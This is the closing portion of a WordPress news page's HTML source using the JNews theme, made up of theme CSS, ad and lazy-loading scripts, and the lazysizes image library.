.jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #ff1800; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #ff1800; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #ff1800; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #ff1800; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #3b7ce6; } .jeg_share_button.share-float.share-monocrhome a { background-color : #3b7ce6; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #2d2d2d; } .entry-content .content-inner a { color : #1e73be; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 161px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 0px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #4353ff; border-bottom-color : #4353ff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #000000; background: -moz-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -webkit-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -o-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -ms-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: linear-gradient(90deg, #0a0202 79%, #00f6ff 100%); border-top-color : #0a0a0a; } .jeg_header .socials_widget > a > i.fa:before { color : #1b2228; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #1b2228; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #1b2228; } .jeg_top_date { color : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #1b2228; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 80%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #1e96fc; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #1e96fc; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #1b2228; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #4284ef; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background: -moz-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -webkit-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -o-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -ms-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: linear-gradient(110deg, #0a0202 60%, #00f6ff 100%); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0d1317; color : #a9afb3; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #000000; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #a9afb3; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #a9afb3; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #1e73be; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #0a0a0a; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #0a0a0a; }</style><style type="text/css">.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					}</style><script>jnewsads=window.jnewsads||[],"object"==typeof jnewsads&&"object"==typeof jnews.library&&(jnews.library.objKeys(jnewsads).forEach((function(s){jnews.library.assets=jnews.library.assets||[],jnews.library.assets.indexOf(jnewsads[s])<0&&jnews.library.assets.push(jnewsads[s])})),jnews.library.winLoad((function(){setTimeout((function(){if("object"==typeof jnewsads&&jnewsads.length){var s=jnewsads.slice(0);jnews.library.objKeys(s).forEach((function(e){jnews.library.assets=jnews.library.assets||[];var a=jnews.library.assets.indexOf(s[e]);a>-1&&jnews.library.assets.splice(a,1),(a=jnewsads.indexOf(s[e]))>-1&&jnewsads.splice(a,1),jnews.library.create_js(s[e].url,"deferasync")}))}}),3e3)})));</script><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script>var jnewsoption = jnewsoption || {}; jnewsoption.au_scripts = [{"url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","async":true},{"url":"https:\/\/elpapelerito.com.mx\/wp-content\/plugins\/autoptimize\/classes\/external\/js\/lazysizes.min.js","async":true}];</script><script>var _0x5ef2=['doc','removeEvents','assets','addEvents','2QnwLpJ','1POAEyY','library','push','74485JvACyy','174718HgLdee','39510sMSFDR','83719DWYYao','win','7XLEWuh','length','192626gsIanL','16vzPwGL','5GdvQlS','au_scripts','5GlcxuY','157426WkzrxI','18077FFTiBj','objKeys'];var _0x55d85c=_0x5591;(function(_0x1b9ddd,_0x5edf80){var _0xf1eac1=_0x5591;while(!![]){try{var _0x4da144=parseInt(_0xf1eac1(0xc5))*-parseInt(_0xf1eac1(0xba))+parseInt(_0xf1eac1(0xbd))*parseInt(_0xf1eac1(0xc3))+-parseInt(_0xf1eac1(0xbf))*-parseInt(_0xf1eac1(0xbc))+-parseInt(_0xf1eac1(0xbb))*parseInt(_0xf1eac1(0xb6))+parseInt(_0xf1eac1(0xb7))*parseInt(_0xf1eac1(0xc6))+-parseInt(_0xf1eac1(0xc2))*-parseInt(_0xf1eac1(0xc7))+-parseInt(_0xf1eac1(0xc1));if(_0x4da144===_0x5edf80)break;else _0x1b9ddd['push'](_0x1b9ddd['shift']());}catch(_0x46e6d9){_0x1b9ddd['push'](_0x1b9ddd['shift']());}}}(_0x5ef2,0x37808),jnews[_0x55d85c(0xb8)][_0x55d85c(0xb1)](jnewsoption[_0x55d85c(0xc4)])['forEach'](function(_0x312399){var _0x4cf9c0=_0x55d85c;jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)]=jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)]||[],jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)][_0x4cf9c0(0xb9)](jnewsoption[_0x4cf9c0(0xc4)][_0x312399]);}));function _0x5591(_0x110992,_0x59223d){_0x110992=_0x110992-0xb1;var _0x5ef276=_0x5ef2[_0x110992];return _0x5ef276;}var earlyEvents=function(){var _0x142f52=_0x55d85c;jnews[_0x142f52(0xb8)][_0x142f52(0xb4)]=jnews['library'][_0x142f52(0xb4)]||[],jnews[_0x142f52(0xb8)][_0x142f52(0xb4)][_0x142f52(0xc0)]?jnews[_0x142f52(0xb8)]['fireOnce']():(jnews[_0x142f52(0xb8)][_0x142f52(0xb3)](jnews[_0x142f52(0xb8)][_0x142f52(0xb2)],listEarlyEvents),jnews[_0x142f52(0xb8)][_0x142f52(0xb3)](jnews[_0x142f52(0xb8)][_0x142f52(0xbe)],listEarlyEventsWindow));},listEarlyEvents={'click':earlyEvents,'mousemove':earlyEvents,'mousewheel':earlyEvents,'scroll':earlyEvents,'touchmove':earlyEvents},listEarlyEventsWindow={'scroll':earlyEvents,'focus':earlyEvents};jnews['library'][_0x55d85c(0xb5)](jnews[_0x55d85c(0xb8)][_0x55d85c(0xb2)],listEarlyEvents),jnews[_0x55d85c(0xb8)]['addEvents'](jnews[_0x55d85c(0xb8)][_0x55d85c(0xbe)],listEarlyEventsWindow);</script><script type="text/javascript">!function(e,t){var n=function(e,t){"use strict";if(!t.getElementsByClassName)return;var n,a=t.documentElement,i=e.Date,o=e.HTMLPictureElement,r="addEventListener",s="getAttribute",l=e[r],d=e.setTimeout,c=e.requestAnimationFrame||d,u=e.requestIdleCallback,f=/^picture$/i,m=["load","error","lazyincluded","_lazyloaded"],v={},g=Array.prototype.forEach,h=function(e,t){return v[t]||(v[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),v[t].test(e[s]("class")||"")&&v[t]},z=function(e,t){h(e,t)||e.setAttribute("class",(e[s]("class")||"").trim()+" "+t)},y=function(e,t){var n;(n=h(e,t))&&e.setAttribute("class",(e[s]("class")||"").replace(n," "))},p=function(e,t,n){var a=n?r:"removeEventListener";n&&p(e,t),m.forEach((function(n){e[a](n,t)}))},C=function(e,n,a,i,o){var r=t.createEvent("CustomEvent");return r.initCustomEvent(n,!i,!o,a||{}),e.dispatchEvent(r),r},b=function(t,a){var i;!o&&(i=e.picturefill||n.pf)?i({reevaluate:!0,elements:[t]}):a&&a.src&&(t.src=a.src)},A=function(e,t){return(getComputedStyle(e,null)||{})[t]},E=function(e,t,a){for(a=a||e.offsetWidth;a<n.minSize&&t&&!e._lazysizesWidth;)a=t.offsetWidth,t=t.parentNode;return a},N=(P=[],T=[],$=function(){var e=P;for(P=T,k=!0,O=!1;e.length;)e.shift()();k=!1},D=function(e,n){k&&!n?e.apply(this,arguments):(P.push(e),O||(O=!0,(t.hidden?d:c)($)))},D._lsFlush=$,D),w=function(e,t){return t?function(){N(e)}:function(){var t=this,n=arguments;N((function(){e.apply(t,n)}))}},M=function(e){var t,n=0,a=125,o=66,r=o,s=function(){t=!1,n=i.now(),e()},l=u?function(){u(s,{timeout:r}),r!==o&&(r=o)}:w((function(){d(s)}),!0);return function(e){var o;(e=!0===e)&&(r=44),t||(t=!0,(o=a-(i.now()-n))<0&&(o=0),e||o<9&&u?l():d(l,o))}},_=function(e){var t,n,a=99,o=function(){t=null,e()},r=function(){var e=i.now()-n;e<a?d(r,a-e):(u||o)(o)};return function(){n=i.now(),t||(t=d(r,a))}},W=function(){var o,c,u,m,v,E,W,L,B,F,R,S,k,O,P,T,$=/^img$/i,D=/^iframe$/i,H="onscroll"in e&&!/glebot/.test(navigator.userAgent),I=0,q=0,j=0,G=-1,J=function(e){j--,e&&e.target&&p(e.target,J),(!e||j<0||!e.target)&&(j=0)},K=function(e,n){var i,o=e,r="hidden"==A(t.body,"visibility")||"hidden"!=A(e,"visibility");for(F-=n,k+=n,R-=n,S+=n;r&&(o=o.offsetParent)&&o!=t.body&&o!=a;)(r=(A(o,"opacity")||1)>0)&&"visible"!=A(o,"overflow")&&(i=o.getBoundingClientRect(),r=S>i.left&&R<i.right&&k>i.top-1&&F<i.bottom+1);return r},Q=function(){var e,i,r,l,d,f,m,g,h;if((v=n.loadMode)&&j<8&&(e=o.length)){i=0,G++,null==P&&("expand"in n||(n.expand=a.clientHeight>500&&a.clientWidth>500?500:370),O=n.expand,P=O*n.expFactor),q<P&&j<1&&G>2&&v>2&&!t.hidden?(q=P,G=0):q=v>1&&G>1&&j<6?O:I;for(;i<e;i++)if(o[i]&&!o[i]._lazyRace)if(H)if((g=o[i][s]("data-expand"))&&(f=1*g)||(f=q),h!==f&&(L=innerWidth+f*T,B=innerHeight+f,m=-1*f,h=f),r=o[i].getBoundingClientRect(),(k=r.bottom)>=m&&(F=r.top)<=B&&(S=r.right)>=m*T&&(R=r.left)<=L&&(k||S||R||F)&&(u&&j<3&&!g&&(v<3||G<4)||K(o[i],f))){if(ae(o[i]),d=!0,j>9)break}else!d&&u&&!l&&j<4&&G<4&&v>2&&(c[0]||n.preloadAfterLoad)&&(c[0]||!g&&(k||S||R||F||"auto"!=o[i][s](n.sizesAttr)))&&(l=c[0]||o[i]);else ae(o[i]);l&&!d&&ae(l)}Y()},U=M(Q),V=function(e){z(e,n.loadedClass),y(e,n.loadingClass),y(e,n.afterLoadedClass)},X=function(e){z(e.target,n.afterLoadedClass),Y()},Y=function(){if(W.length>0)for(var e,t,a=n.animateExpand,i=0,o=0;o<W.length;o++){var r=W[o],l=r[s]("data-animate");l&&(a=l),e=W[o].getBoundingClientRect(),t!==a&&(L=innerWidth+a*T,B=innerHeight+a,i=-1*a,t=a),(k=e.bottom)>=i&&(F=e.top)<=B&&(S=e.right)>=i*T&&(R=e.left)<=L&&(k||S||R||F)&&h(r,n.afterLoadedClass)&&V(r)}},Z=function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}},ee=function(e){var t,a,i=e[s](n.srcsetAttr);(t=n.customMedia[e[s]("data-media")||e[s]("media")])&&e.setAttribute("media",t),i&&e.setAttribute("srcset",i),t&&((a=e.parentNode).insertBefore(e.cloneNode(),e),a.removeChild(e))},te=w((function(e,t,a,i,o){var r,l,c,u,v,h;(v=C(e,"lazybeforeunveil",t)).defaultPrevented||(i&&(a?z(e,n.autosizesClass):e.setAttribute("sizes",i)),l=e[s](n.srcsetAttr),r=e[s](n.srcAttr),o&&(u=(c=e.parentNode)&&f.test(c.nodeName||"")),h=t.firesLoad||"src"in e&&(l||r||u),v={target:e},h&&(p(e,J,!0),clearTimeout(m),m=d(J,2500),z(e,n.loadingClass),p(e,X,!0)),u&&g.call(c.getElementsByTagName("source"),ee),l?e.setAttribute("srcset",l):r&&!u&&(D.test(e.nodeName)?Z(e,r):e.src=r),(l||u)&&b(e,{src:r})),e._lazyRace&&delete e._lazyRace,y(e,n.lazyClass),N((function(){h&&!ne(e)||(h?J(v):j--)}),!0)}));function ne(e){return!!e.complete&&(void 0===e.naturalWidth||0!==e.naturalWidth)}var ae=function(e){var t,a=$.test(e.nodeName),i=a&&(e[s](n.sizesAttr)||e[s]("sizes")),o="auto"==i;(!o&&u||!a||!e.src&&!e.srcset||e.complete||h(e,n.errorClass))&&(t=C(e,"lazyunveilread").detail,o&&x.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,j++,te(e,t,o,i,a))},ie=function(){if(!u)if(i.now()-E<999)d(ie,999);else{var e=_((function(){n.loadMode=3,U()}));u=!0,n.loadMode=3,U(),l("scroll",(function(){3==n.loadMode&&(n.loadMode=2),e()}),!0)}};return{_:function(){E=i.now(),o=t.getElementsByClassName(n.lazyClass),W=t.getElementsByClassName(n.afterLoadedClass),c=t.getElementsByClassName(n.lazyClass+" "+n.preloadClass),T=n.hFac,l("scroll",U,!0),l("resize",U,!0),e.MutationObserver?new MutationObserver(U).observe(a,{childList:!0,subtree:!0,attributes:!0}):(a[r]("DOMNodeInserted",U,!0),a[r]("DOMAttrModified",U,!0),setInterval(U,999)),l("hashchange",U,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach((function(e){t[r](e,U,!0)})),/d$|^c/.test(t.readyState)?ie():(l("load",ie),t[r]("DOMContentLoaded",U),d(ie,2e4)),o.length?(Q(),N._lsFlush()):U()},checkElems:U,unveil:ae}}(),x=(F=w((function(e,t,n,a){var i,o,r;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),f.test(t.nodeName||""))for(o=0,r=(i=t.getElementsByTagName("source")).length;o<r;o++)i[o].setAttribute("sizes",a);n.detail.dataAttr||b(e,n.detail)})),R=function(e,t,n){var a,i=e.parentNode;i&&(n=E(e,i,n),(a=C(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=a.detail.width)&&n!==e._lazysizesWidth&&F(e,i,a,n))},S=_((function(){var e,t=B.length;if(t)for(e=0;e<t;e++)R(B[e])})),{_:function(){B=t.getElementsByClassName(n.autosizesClass),l("resize",S)},checkElems:S,updateElem:R}),L=function(){L.i||(L.i=!0,x._(),W._())};var B,F,R,S;var k,O,P,T,$,D;return function(){var t,a={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",afterLoadedClass:"afterloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,animateExpand:0};for(t in n=e.lazySizesConfig||e.lazysizesConfig||{},a)t in n||(n[t]=a[t]);e.lazySizesConfig=n,d((function(){n.init&&L()}))}(),{cfg:n,autoSizer:x,loader:W,init:L,uP:b,aC:z,rC:y,hC:h,fire:C,gW:E,rAF:N}}(e,e.document);e.lazySizes=n,"object"==typeof module&&module.exports&&(module.exports=n)}(window);</script></body></html>